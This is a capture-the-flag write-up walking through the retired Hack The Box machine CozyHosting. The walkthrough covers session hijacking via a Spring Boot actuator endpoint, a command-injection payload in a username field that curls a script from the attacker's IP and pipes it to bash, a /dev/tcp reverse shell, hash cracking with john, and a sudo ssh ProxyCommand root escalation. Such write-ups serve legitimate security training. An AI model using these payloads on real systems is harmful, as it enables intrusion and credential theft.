
This machine is retired on Hack The Box (HTB) and can be accessed using a VIP subscription. Since it is retired, I can make writeups sharing my experiences on completing the box and how I completed it. This machine was a Linux machine rated as easy. The machine can be accessed at this link: https://app.hackthebox.com/machines/559.
My first step was to perform an NMAP scan on the target machine using the given IP address. The scan I used was:
sudo nmap -Pn -p- 10.10.11.230 -oN nmap.cozyhosting -T4 --min-rate=2000 -AThe reasoning for using the flags is as follows: “-Pn” skips host discovery, “-p-” specifies to scan all ports, “-oN ” to output to a file named “nmap.cozyhostingnmap.cozyhosting“, “-T4” to increase the timing, “--min-rate=2000” to set the minimum rate of requests sent, and “-A” to run various other scans like simple scripts, OS scan, check service versions, and more. Below is a picture of the NMAP results.

This revealed that only ports 22 and 80 were open on the target machine. Since the NMAP scan mentioned that there was a redirect to “cozyhosting.htb”, I added this to my /etc/hosts file using the command.
nano /etc/hosts
I proceeded to visit the website at cozyhosting.htb and it can be seen in the image below.
While poking around on the website, I noticed there was a login page if the “Login” button was clicked on.

From here, I decided to gobuster the website to see if there was anything else that would show up.
gobuster dir -u http://cozyhosting.htb/ -w /usr/share/seclists/Discovery/Web-Content/raft-large-directories.txt -x txt,html,php,asp,aspx,jsp,js,zip,pdf -t 100 -b 403,404,303,405,302
This reveals that there is an “/error”, which has a status code of 500 (which is very odd since it means server error). I decided to visit this page to see if there was anything that I could find out of place and noticed that it said “Whitelabel Error Page”, as seen in the image below.

With this information, I looked into this to see if a CMS could be revealed by this error page and after looking it up, I noticed that there was mentions of “Spring Boot”.

I proceeded to use feroxbuster to see if there was anything that would show up that could reveal more information about the website. I utilized a wordlist that was specific to spring boot to ensure that I did not miss any endpoints.
feroxbuster -u http://cozyhosting.htb/ -t 100 -w /usr/share/seclists/Discovery/Web-Content/spring-boot.txt -x "txt,html,php,asp,aspx,jsp,js,zip,pdf" -v -k -n -e --timeout 10 --status-codes 200,301,302,403 --output feroxbuster-port80-springboot
This revealed an endpoint at “/actuator/sessions”, which seemed to reveal a user “kanderson” and a possible session ID on the left side.


I copied the ID on the left side for “kanderson” (note: the “UNAUTHORIZED” is from trying to access /login or /admin without the proper “JSESSIONID”). From here, you can right click on the page, click on “Inspect”, and then go to Storage > Cookies. Then, replace the value with the one for “kanderson”.
I navigated to the “/admin” page and I had access to a dashboard.

After scrolling down on the page, I noticed that there was a connection submit form.

To first test this, I put the localhost in here and the “kanderson” username just to see if anything would be returned.

This gives an error noting that there was a host verification failure.

From here, I started a python website listener with the command:
python -m http.server 80
From here, I tried to add a command on to the end that would attempt to wget a non-existent file from the webserver that I was hosting on my local Kali machine.

It errors and says that whitespace cannot be part of the username.

To combat this, I decided to add “${IFS}” to the spot where there was whitespace. This required me to do some research in order to see if there was an alternative to whitespace that could be used.

After clicking submit, I checked back on the python webserver that I had hosted to see if I had gotten a connection and it showed that I did.

With the confirmation that there is command execution, I proceeded to try to see if I could gain a reverse shell. If at any time there the admin session gets disconnected, you must redo the steps to get the JSESSIONID, replace yours with kanderson, and then refresh the login page. I went to revshells to grab a bash reverse shell payload that I could attempt to utilize when gaining a connection back.

Now with a potential revshell from the website, I created a reverse shell listener on port 4444 with the command:
nc -nvlp 4444
I tried to gain a reverse shell using this command execution, but it did not work in the original method I had tried to obtain command execution. From here, I created a file named “revshell.sh” with the command:
nano revshell.shI placed the following file contents inside the file:
| File: revshell.sh |
| #!/bin/bash bash -i >& /dev/tcp/10.10.14.9/4444 0>&1 |
With this file in the same directory as the webserver that was previously hosted on port 80, I proceeded to attempt to gain a shell using curl. Below is what I put into the “Username” field to try to grab the reverse shell from my hosted webserver and then try to execute bash from it.
kanderson;curl${IFS}10.10.14.9/revshell.sh|bash;
After clicking the submit button and looking back on my listener, I now had a connection to the machine.


I proceeded to do my normal python stabilization commands.
python3 -c 'import pty; pty.spawn("/bin/bash")'export PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/tmpexport TERM=xterm-256color- Ctrl + Z [Background Process]
stty raw -echo ; fg ; resetstty columns 200 rows 200
I noticed that in the directory I connected into that there was a file named “cloudhosting-0.0.1.jar”.

From here, I unzipped the JAR file with the destination (“-d”) of /tmp/app with the following command:
unzip -d /tmp/app cloudhosting-0.0.1.jarI then navigated to this new directory that was created by extracting the file using the command:
cd /tmp/appI then tried to find the application properties (the config file for SpringBoot) with the command:
find / "application.properties" 2>/dev/null | grep "application.properties"After finding the file, I then read it using the command:
cat /tmp/app/BOOT-INF/classes/application.properties
This reveals a postgres password, which I can attempt to use on the localhost for the remote machine to see if there is anything.
psql -h 127.0.0.1 -U postgres
Now that I was connected to the postgres session on the target machine, I listed the databases using the command:
\listAfter seeing the list of databases, I decided that “cozyhosting” sounded the most interesting and decided to connect to it using the following:
\connect cozyhostingOnce I was connected, I listed the tables that were available in the selected database using the following command:
\dt
This revealed that there was an users table that I could then observe further using the following command:
select * from users;This revealed a hash for the “admin” user that I then copied to a local file that I named “hash.txt”. From here, I cracked the hash using the command:
john --wordlist=/opt/Tools/rockyou.txt hash.txt
I exited out of postgres using “exit” and then checked /etc/passwd to see if there are other users on the machine. I did this using the following command:
cat /etc/passwd
This shows that there is a user named “josh”. I decided to see if there was password reuse from the password I just gained by using the password and the following command:
su joshThis worked and I now had access as the user josh. I proceeded to try to find the user.txt file using the following command:
find / "user.txt" 2>/dev/null | grep "user.txt"This showed that the file was located at “/home/josh/user.txt”, which I then viewed the file using the command:
cat /home/josh/user.txt
Once I had the first flag, I decided to check to see if there was abnormal sudo permissions that could lead to privilege escalation.
sudo -lThis revealed that the user “josh” had permission to run anything on “/usr/bin/ssh” as root.

I looked up this sudo permission on GTFObins to see if there would be anything that appeared and there was something: https://gtfobins.github.io/gtfobins/ssh/#sudo.

In order to obtain root, I had to edit the command a little bit so it reflected the full path to SSH rather than just the command.
sudo /usr/bin/ssh -o ProxyCommand=';sh 0<&2 1>&2' xAfter I ran this command, I was successfully root. I obtained the final flag located at /root/root.txt to finish the machine.

The box is now complete!
Main Takeaway Concepts
ENUMERATION
I know I always mention it, but enumeration is always the most important part of the machine. Web enumeration (both for directories/files and subdomains) is a very important part of the initial enumeration process. In this case, it helped to reveal that the website ran on SpringBoot, which then eventually led to me finding the “/actuator” endpoint and being able to access the admin panel from infromation I had gathered from gobuster/feroxbuster.
ALWAYS SEARCH UP OR FURTHER ANALYZE STRANGE PERMISSIONS
In this case, there was a SUDO permission that is not normally there. I was able to look into this and notice that there was an exploit available for it on GTFObins, which allowed me to obtain root.


Leave a comment